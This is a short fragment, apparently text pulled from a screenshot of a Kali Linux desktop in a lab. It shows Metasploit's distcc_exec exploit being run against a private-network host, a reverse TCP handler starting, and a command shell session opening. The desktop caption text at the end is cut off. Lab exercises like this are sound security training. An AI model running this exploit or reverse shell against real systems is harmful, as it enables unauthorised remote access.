 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.235.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jm29gXPQzYN80GPC;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "jm29gXPQzYN80GPC\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.235.128:4444 → 192.168.235.129:44064) at 2023-07-21 14:21:55 -0400
KALI LINU
"the quieter you become, the more you are able
Trash